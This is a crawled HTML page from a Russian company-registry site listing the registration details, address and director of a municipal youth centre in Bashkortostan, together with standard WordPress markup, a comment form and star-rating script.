

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaemvseh.ru/ul/1020201382783-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-chekmagushevskogo-rajona-respubliki-bashkortostan-1114725/
body_size: 10439
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<script charset="utf-8" async src="https://realpush.media/pushJs/ufbxsJDJ.js"></script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН, ОГРН 1020201382783 - ЗнаемВсех</title>

    
            <link rel="canonical"
              href="https://znaemvseh.ru/ul/1020201382783-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-chekmagushevskogo-rajona-respubliki-bashkortostan-1114725/">
    
	<meta name="description" content="МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН, КПП 24901001, ОГРН 1020201382783. 452200, Башкортостан респ., Чекмагушевский район, с. Чекмагуш, ул. Ленина, д. 55, схема проезда на карте. Реквизиты, телефон, почта (e-mail)"/>
    <meta property="og:locale" content="ru_RU">
    <meta property="og:type" content="object">
    <meta property="og:title" content="МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН, ОГРН 1020201382783 - ЗнаемВсех">
    <meta property="og:url"
          content="https://znaemvseh.ru/ul/1020201382783-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-chekmagushevskogo-rajona-respubliki-bashkortostan-1114725/"
    <meta property="og:site_name" content="ЗнаемВсех">
    <meta property="og:image" content="http://znaemvseh.ru/wp-content/uploads/2018/02/Untitled-12.jpg">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН, ОГРН 1020201382783 - ЗнаемВсех">
				        <link href="https://znaemvseh.ru/wp-content/uploads/2018/09/cropped-kvadrat.png" rel="icon" type="image/x-icon">
	
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://znaemvseh.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://znaemvseh.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='gpress-style-css'  href='https://znaemvseh.ru/wp-content/themes/meridian-child/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://znaemvseh.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://znaemvseh.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://znaemvseh.ru/wp-json/' />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>
 .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://znaemvseh.ru/wp-content/uploads/2019/04/logo.jpg'); background-repeat: no-repeat;  width: 290px; height:40px}  a, a.more-link, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover,  #filters li a:hover,    .post-navigation a{color:#ed3667}	body{ color:#333} .header, .menunav ul li ul, .menunav ul li ul li ul, .menunav ul li ul:before, .menunav ul li ul, .menunav ul li ul li ul  { background-color:#fff}  .menunav ul li a {  color:#333}  .logo h1 a,  .logo span a{color:#333}    .blog-col {float: left;   border-right: 1px solid #eaeaea  }    .feat-label {  left:-81px;}@media only screen and (max-width:1024px){  .blog-col,   .right-col { width: 100%;   border:0; margin-bottom: 40px }}#mob a, .menunav li a,  .sf-sub-indicator:after  ul.sub-menu .sf-sub-indicator:after, .toggle-search {   color:#333} .menunav ul li a:hover {color:#ed3667}      .post-item-5:hover  .date {background: #ed3667} h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#333}  .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc,  .tech-info-bottom,  .tech-info-bottom a {color:#999} .footer,  .credits  { background:#444} .footer, .footer a, .credits p, .credits a{ color:#f9f9f9} .side-title {color:#444}a.btn, input[type="submit"].btn, a.order-call, .wpcf7 input[type="submit"], .search-container .searchSubmit,  a.big-btn, .comment-form input[type="submit"],  .searchSubmit, ul#filters a.selected, ul#filters li a:hover,.widget_search #searchsubmit, .side-blok  #searchsubmit,a.more-blog-posts {background: #ed3667; color:#ffffff} .btn:hover, a.order-call:hover, input[type="submit"].btn:hover,  a.big-btn:hover,.wpcf7 input[type="submit"]:hover,  .vk:hover, .fb:hover, .tw:hover, .ig:hover, .od:hover, .gp:hover, .yt:hover, .in:hover, .comment-form input[type="submit"]:hover,  .widget_search #searchsubmit:hover,  .side-blok #searchsubmit:hover,   .current-offer a.btn:hover, .offer-item:hover  a.btn:hover, .offer-item-last:hover  a.btn:hover,   a.more-blog-posts:hover, .searchSubmit:hover {background:  #4d6789} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:#ed3667}  @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:#ed3667} } .foot-title {color:#f9f9f9; border-bottom: 3px dashed #666}   .credits  { border-top: 3px dashed #666 } .footer a:hover, .credits a:hover {color:#ed3667}  .gp-home-container h2:after, .flexslider h2:after {  background: #ed3667} .gp-step {border-bottom: 4px solid #71c2e5}.gp-step:hover, .current-step   {border-bottom: 4px solid #ed3667}.gp-step:hover .step-number-left, .gp-step:hover .step-number-right, .current-step .step-number-left {background: #ed3667} .ledder { border-right: 4px solid #71c2e5  } .step-number-left, .step-number-right {  background: #71c2e5 } .owl-dot span { border:3px solid #ed3667 } .owl-dot.active span,   .owl-dot:hover  span{background:#ed3667}.color-1 {color:#20afa5} .color-2 {color:#e5001c} .color-3 {color:#32aa3a}  .gp-pic,   .gp-test-pic {background:url('https://znaemvseh.ru/wp-content/uploads/2018/02/audit1.jpg') center center no-repeat; background-size:cover; position: relative}.offer-item .fa,.offer-item-last .fa{color:#71c2e5}
  </style>
 
</head>
<body class="archive category category-ul category-25">
<div class="header">
    <div class="search-block">
        <div class="search-container">
            <!--noindex--><a class="search-close" href="#" rel="nofollow"><i class="fa fa-close" aria-hidden="true"></i></a>
            <!--/noindex-->
            <form method="get" class="searchform" action="https://znaemvseh.ru/">
                <input type="text" class="s" name="s"
                       onblur="if(this.value=='')this.placeholder='Введите ИНН, ОГРН, название или ФИО';"
                       onfocus="if(this.placeholder=='Введите ИНН, ОГРН, название или ФИО')this.value='';" value=""
                       placeholder="Введите ИНН, ОГРН, название или ФИО"><input type="submit" class="searchSubmit"
                                                                      value="ПОИСК"/>
            </form>
        </div> <!-- end // search-block -->
    </div><!-- end // search-container -->

    <div class="header-inner">
					<div class="logo imglogo">
<span  class="site-title"><a href="/">ЗнаемВсех</a></span>
</div><!-- end logo imglogo -->		        <div id="mob">
            <!--noindex--><a href="#mobilemenu"><i class="fa fa-bars" aria-hidden="true"></i></a><!--/noindex-->
        </div><!-- end // mob -->
        <div class="toggle-search active"><i class="fa fa-search" aria-hidden="true"></i></div>
        <div id="menu" class="menunav">
			<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-5037807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037807"><a href="https://znaemvseh.ru/ul/">Юридические лица</a></li>
<li id="menu-item-5037808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037808"><a href="https://znaemvseh.ru/ip/">Индивидуальные предприниматели</a></li>
</ul>        </div><!-- end // menunav -->
        <div class="clear"></div>
    </div> <!-- end // header inner-->
</div> <!-- end // header -->

    <div class="blog-container gp-clearfix">
        <script type="text/javascript">
            window.ajaxurl = "https://znaemvseh.ru/wp-admin/admin-ajax.php";
        </script>
				        <div class="blog-col">
						            <div id="post-" class="">
                <div class="img-wrap-single">
                    <div class="img-wrap-single-caption">
                        <ul class="breadcrumbs tech-info">
                            <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"
                                itemref="breadcrumb-1">
                                <a href="https://znaemvseh.ru/" itemprop="url">
                                    <span itemprop="title"> <i class="fa fa-compass" aria-hidden="true"></i>&nbsp;Главная</span>
                                </a>&nbsp;/&nbsp;
                            </li>
                            <li itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"
                                id="breadcrumb-1" itemref="breadcrumb-2">
                                <a href="https://znaemvseh.ru/ul/"
                                   itemprop="url">
                                    <span itemprop="title">ЮЛ</span>
                                </a>&nbsp;/&nbsp;
                            </li>
                            <li itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"
                                id="breadcrumb-2">
                                <a href="https://znaemvseh.ru/region/ul/respublika-bashkortostan/"
                                   itemprop="url">
                                    <span itemprop="title">Башкортостан (Республика)</span>
                                </a>
                            </li>
                        </ul>
						                        <h1 class="post-title"> МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН</h1>

                        
						                    </div> <!-- end img-wrap-single-caption  -->
                </div> <!-- end img-wrap-single  -->

				                    <div class="blog-container-inner" itemscope itemtype="http://schema.org/Article">
                    <meta itemprop="headline" content="МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН">
					<meta itemprop="description" content="МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН, КПП 24901001, ОГРН 1020201382783. 452200, Башкортостан респ., Чекмагушевский район, с. Чекмагуш, ул. Ленина, д. 55, схема проезда на карте. Реквизиты, телефон, почта (e-mail)"/>
                    <table class="table table-bordered" itemprop="articleBody">
                        <tbody>
                        <tr>
                            <td colspan="12"><span style="font-size: 14pt;">Общая информация</span>
                        </tr>
						                            <tr>
                                <td>Полное наименование:</td>
                                <td>МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН</td>
                            </tr>
						                            <tr>
                                <td>Регион:</td>
                                <td>Башкортостан (Республика)</td>
                            </tr>
						                            <tr>
                                <td>Юридический адрес:</td>
                                <td>452200, Башкортостан респ., Чекмагушевский район, с. Чекмагуш, ул. Ленина, д. 55</td>
                            </tr>
						                            <tr>
                                <td>ФИО руководителя:</td>
                                <td>Тимашева Дилара Равиловна</tr></td>
						                            <tr>
                                <td>Должность:</td>
                                <td>директор</td>
                            </tr>
						                            						                        </tbody>
                    </table>
                    <div class="bwp-sc-divider bwp-sc-border-red"
                         style="border-top-width: 1px; border-top-style: solid;  width: 100%;"></div>
                    <table class="table table-bordered" itemprop="articleBody">
                        <tbody>
                        <tr>
                            <td colspan="12"><span style="font-size: 14pt;">Виды деятельности</span></td>
                        </tr>
						                            <tr>
                                <td>Группа ОКВЭД:</td>
                                <td>Предоставление социальных услуг без обеспечения проживания (ГМЦ Росстата)</td>
                            </tr>
						                        </tbody>
                    </table>
                    <div class="bwp-sc-divider bwp-sc-border-red"
                         style="border-top-width: 1px; border-top-style: solid;  width: 100%;"></div>
                    <table class="table table-bordered" itemprop="articleBody">
                        <tbody>
                        <tr>
                            <td colspan="12"><span style="font-size: 18.6667px;">Реквизиты</span></td>
                        </tr>
                                                    <tr>
                                <td>Дата постановки на учет:</td>
                                <td>19.05.1995</td>
                            </tr>
						                            <tr>
                                <td>ОГРН:</td>
                                <td>1020201382783</td>
                            </tr>
						                            <tr>
                                <td>КПП:</td>
                                <td>24901001</td>
                            </tr>
						                        </tbody>
                    </table>

                    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"
                         style="display: none">
                        <meta itemprop="address" content="Russia">
                        <meta itemprop="telephone" content="+7 xxx xxx xx xx">
                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                            <img itemprop="url image"
                                 src="https://znaemvseh.ru/wp-content/uploads/2018/02/Untitled-12.jpg"
                                 style="display:none;"/>
                        </div>
                        <meta itemprop="name" content="ЗнаемВсех">
                    </div>

                    <a itemprop="mainEntityOfPage" itemtype="WebPage" href="https://znaemvseh.ru/"
                       style="display: none">
                    </a>
                    <div class="ratings-wrap">
						                        <div class="ratings-stars" itemprop="aggregateRating" itemscope
                             itemtype="http://schema.org/AggregateRating">
                            <meta itemprop="bestRating" content="5">
                            <meta itemprop="ratingValue" content="0,00">
                            <meta itemprop="ratingCount" content="0">
                            <div data-state="off"
                                 class="rating-star-off rating-star-1 rating-star pointer"
								onclick="sendNewRatingOnClick(1)"                                 title="0 оценок, средняя 0,00 из 5,00"></div><!--
                                -->
                            <div data-state="off"
                                 class="rating-star-off rating-star-2 rating-star pointer"
								onclick="sendNewRatingOnClick(2)"                                 title="0 оценок, средняя 0,00 из 5,00"></div><!--
                                -->
                            <div data-state="off"
                                 class="rating-star-off rating-star-3 rating-star pointer"
								onclick="sendNewRatingOnClick(3)"                                 title="0 оценок, средняя 0,00 из 5,00"></div><!--
                                -->
                            <div data-state="off"
                                 class="rating-star-off rating-star-4 rating-star pointer"
								onclick="sendNewRatingOnClick(4)"                                 title="0 оценок, средняя 0,00 из 5,00"></div><!--
                                -->
                            <div data-state="off"
                                 class="rating-star-off rating-star-5 rating-star pointer"
								onclick="sendNewRatingOnClick(5)"                                 title="0 оценок, средняя 0,00 из 5,00"></div><!--
                                -->
                            <div class="rating_count">0,00</div><!--
                                -->
                            <div class="rating-star-6 rating-star rating-star-on"></div><!--
                                -->
                            <div class="rating-star-6 rating-star rating-star-off"></div>
                            <form id="form-rating" action="" method="post">
                                <input type="hidden" name="rating" id="form-rating-value" value="0,00">
                                <input type="hidden" name="verify" id="form-rating-nonce"
                                       value="8c71861152">
                            </form>
                        </div>
                    </div>
                    <div class="views">
                        <p>Просмотров:80</p>
                    </div>

				                    <div class="founded_rows ">
                        <span class="head3">Похожие компании:</span>
                        <ul>                                    <li><a href="/ul/[base64]/" target="_blank">
                                            <span class="crp_title">МЕСТНОЕ ОТДЕЛЕНИЕ ОБЩЕРОССИЙСКОЙ ОБЩЕСТВЕННО-ГОСУДАРСТВЕННОЙ ОРГАНИЗАЦИИ &quot;ДОБРОВОЛЬНОЕ ОБЩЕСТВО СОДЕЙСТВИЯ АРМИИ, АВИАЦИИ И ФЛОТУ РОССИИ&quot; ЧЕКМАГУШЕВСКОГО РАЙОНА РЕСПУБЛИКИ БАШКОРТОСТАН</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/[base64]/" target="_blank">
                                            <span class="crp_title">Отделение &quot;Знамя&quot; Чекмагушевского филиала Государственного унитарного сельскохозяйственного предприятия Машинно-технологическая станция &quot;Центральная&quot; Республики Башкортостан</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1020201384763-gosudarstvennoe-kazennoe-uchrezhdenie-tsentr-zanjatosti-naselenija-chekmagushevskogo-rajona-1105815/" target="_blank">
                                            <span class="crp_title">ГОСУДАРСТВЕННОЕ КАЗЕННОЕ УЧРЕЖДЕНИЕ ЦЕНТР ЗАНЯТОСТИ НАСЕЛЕНИЯ ЧЕКМАГУШЕВСКОГО РАЙОНА</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1160280071820-obshchestvo-s-ogranichennoj-otvetstvennostju-zemlemer-chekmagushevskogo-rajona-1107779/" target="_blank">
                                            <span class="crp_title">ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ&quot;ЗЕМЛЕМЕР&quot; ЧЕКМАГУШЕВСКОГО РАЙОНА</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1030200550280-potrebitelskoe-obshchestvo-torgovo-proizvodstvennoe-obedinenie-kolos-chekmagushevskogo-rajona-1109494/" target="_blank">
                                            <span class="crp_title">ПОТРЕБИТЕЛЬСКОЕ ОБЩЕСТВО &quot;ТОРГОВО - ПРОИЗВОДСТВЕННОЕ ОБЪЕДИНЕНИЕ &quot;КОЛОС&quot; ЧЕКМАГУШЕВСКОГО РАЙОНА</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1150280061139-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molod-zhnyj-tsentr-munitsipalnogo-rajona-duvanskij-rajon-respubliki-bashkortostan-1114723/" target="_blank">
                                            <span class="crp_title">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ &quot;МОЛОДЁЖНЫЙ ЦЕНТР&quot; МУНИЦИПАЛЬНОГО РАЙОНА ДУВАНСКИЙ РАЙОН РЕСПУБЛИКИ БАШКОРТОСТАН</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1140280013940-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-munitsipalnogo-rajona-sharanskij-rajon-respubliki-bashkortostan-1114726/" target="_blank">
                                            <span class="crp_title">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ &quot;МОЛОДЕЖНЫЙ ЦЕНТР&quot; МУНИЦИПАЛЬНОГО РАЙОНА ШАРАНСКИЙ РАЙОН РЕСПУБЛИКИ БАШКОРТОСТАН</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1102439000025-2429002746-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-molodezhnyj-kvartal-11219967/" target="_blank">
                                            <span class="crp_title">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЕЖНЫЙ ЦЕНТР &quot;МОЛОДЕЖНЫЙ КВАРТАЛ&quot;</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1020202868652-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molod-zhnyj-tsentr-molodoe-tvorchestvo-gorodskogo-okruga-gorod-ufa-respubliki-bashkortostan-1114728/" target="_blank">
                                            <span class="crp_title">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ МОЛОДЁЖНЫЙ ЦЕНТР &quot;МОЛОДОЕ ТВОРЧЕСТВО&quot; ГОРОДСКОГО ОКРУГА ГОРОД УФА РЕСПУБЛИКИ БАШКОРТОСТАН</span>
                                        </a>
                                    </li>
									                                    <li><a href="/ul/1050202241858-munitsipalnoe-bjudzhetnoe-uchrezhdenie-podrostkovo-molodezhnyj-klub-fakel-munitsipalnogo-rajona-davlekanovskij-rajon-respubliki-bashkortostan-1117910/" target="_blank">
                                            <span class="crp_title">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ПОДРОСТКОВО-МОЛОДЕЖНЫЙ КЛУБ &quot;ФАКЕЛ&quot; МУНИЦИПАЛЬНОГО РАЙОНА ДАВЛЕКАНОВСКИЙ РАЙОН РЕСПУБЛИКИ БАШКОРТОСТАН</span>
                                        </a>
                                    </li>
									                        </ul>
                        <div class="crp_clear">

                        </div>
                    </div>
					                <!-- end tech-info  -->
                <div class="clear"></div>
                <!-- end tech-info  -->

                <p></p>
												
                    <div id="respond-box" class="comments-box"
                         style="display:block;padding-left:50px;padding-bottom: 50px;padding-right: 50px;border-top: 1px solid #eaeaea;padding-top: 80px;">

													<div class="comments-box"   > <a name="comments" id="comments"></a>
    <span class="comment-title"  > Поделитесь информацией о данном юр. лице. Опишите ваш опыт, и Вы поможете остальным пользователям: пока нет комментариев </span>
    <count itemprop="commentCount" style="display: none;">0</count>
    <author itemprop="author" style="display: none;" >ЗнаемВсех</author>
    <span itemprop="image" style="display: none;" >http://znaemvseh.ru/wp-content/uploads/2018/02/Untitled-12.jpg</span>
    <span itemprop="datePublished"  style="display: none;" >2018-09-04</span><span itemprop="dateModified" style="display: none;" >2018-09-04</span>
		
    <div id="respond" class="comment-respond">
        <span id="reply-title" class="comment-reply-title">Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ul/1020201382783-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-chekmagushevskogo-rajona-respubliki-bashkortostan-1114725/#respond" style="display:none;">Отменить ответ</a></small></span>            <form action="https://znaemvseh.ru/wp-comments-post.php" method="post"
                  id="commentform"
                  class="comment-form">
                <input id="redirect_to" name="redirect_to" type="hidden"
                       value="https://znaemvseh.ru/ul/1020201382783-munitsipalnoe-bjudzhetnoe-uchrezhdenie-molodezhnyj-tsentr-chekmagushevskogo-rajona-respubliki-bashkortostan-1114725/"/>
                <input id="type" name="type" type="hidden" value="ul"/>
                <input id="object" name="object" type="hidden" value="114725"/>

                <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_364359324" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdHyXEUAAAAABhO3lXvZ5aZJriK4qkpN43s2u-n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div>
        <p class="comment-form-comment">
            <label for="comment">Комментарий</label> 
            <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea>
        </p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5037680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
            </form>
            </div><!-- #respond -->
    </div> <!-- end comments-box -->
						
                    </div>

                    <div id="rating-modal" class="modaltt" style="display: none;">
                        <!-- Modal content -->
                        <div class="modal-contenttt">
							                                <p>Благодарим за оценку, не хотите ли оставить комментарий о юридическом лице?</p>
							                            <p style="text-align:center; margin-top: 15px; margin-bottom: 0;">
								                                    <a id="myrespond" href="#respond" class="btn btn--small">Да</a>
                                    <button id="closett" class="btn btn--small ">Нет</button>
								                            </p>
                        </div>
                    </div>

				            </div><!-- end post -->

        </div> <!-- end blog-container-inner -->
		    </div><!-- end blog col -->
	<div class="right-col">
<div id="custom_html-2" class="widget_text side-title widget_custom_html"><div class="textwidget custom-html-widget"><button value="66ab810b78c9b599abf120aa" class="_qrooto-frame" style="all: unset; display: contents"></button> </div></div>  </div><!-- end // right col  -->    </div><!-- end blog-container-  -->
    <script type='text/javascript'>
        var modalRating;
        var modalClose;
        var myrespond;
        var voted = false;
        jQuery(document).ready(function ($) {
            $(".rating-star-1").mouseover(function () {
                changeStars(1);
            }).mouseleave(function () {
                restoreStars();
            });
            $(".rating-star-2").mouseover(function () {
                changeStars(2);
            }).mouseleave(function () {
                restoreStars();
            });
            $(".rating-star-3").mouseover(function () {
                changeStars(3);
            }).mouseleave(function () {
                restoreStars();
            });
            $(".rating-star-4").mouseover(function () {
                changeStars(4);
            }).mouseleave(function () {
                restoreStars();
            });
            $(".rating-star-5").mouseover(function () {
                changeStars(5);
            }).mouseleave(function () {
                restoreStars();
            });
            modalRating = document.getElementById('rating-modal');
            modalClose = document.getElementById('closett');
            myrespond = document.getElementById('myrespond');
            modalRating.onclick = function (ev) {
                this.style.display = "none";
                setModalRated();
            };
            modalClose.onclick = function (ev) {
                modalRating.style.display = "none";
                setModalRated();
            };
            myrespond.onclick = function () {
                modalRating.style.display = "none";
                setModalRated();
            }
        });

        function restoreStars() {
            jQuery(".rating-star-1").removeClass('rating-star-off').removeClass('rating-star-on').addClass('rating-star-' + jQuery(".rating-star-1").data('state'));
            jQuery(".rating-star-2").removeClass('rating-star-off').removeClass('rating-star-on').addClass('rating-star-' + jQuery(".rating-star-2").data('state'));
            jQuery(".rating-star-3").removeClass('rating-star-off').removeClass('rating-star-on').addClass('rating-star-' + jQuery(".rating-star-3").data('state'));
            jQuery(".rating-star-4").removeClass('rating-star-off').removeClass('rating-star-on').addClass('rating-star-' + jQuery(".rating-star-4").data('state'));
            jQuery(".rating-star-5").removeClass('rating-star-off').removeClass('rating-star-on').addClass('rating-star-' + jQuery(".rating-star-5").data('state'));
        }

        function changeStars(rating) {
            var stat_on = [
                rating > 0 ? 'on' : 'off',
                rating > 1 ? 'on' : 'off',
                rating > 2 ? 'on' : 'off',
                rating > 3 ? 'on' : 'off',
                rating > 4 ? 'on' : 'off'
            ];
            var stat_off = [
                rating > 0 ? 'off' : 'on',
                rating > 1 ? 'off' : 'on',
                rating > 2 ? 'off' : 'on',
                rating > 3 ? 'off' : 'on',
                rating > 4 ? 'off' : 'on'
            ];
            jQuery(".rating-star-1").removeClass('rating-star-' + stat_off[0]).addClass('rating-star-' + stat_on[0]);
            jQuery(".rating-star-2").removeClass('rating-star-' + stat_off[1]).addClass('rating-star-' + stat_on[1]);
            jQuery(".rating-star-3").removeClass('rating-star-' + stat_off[2]).addClass('rating-star-' + stat_on[2]);
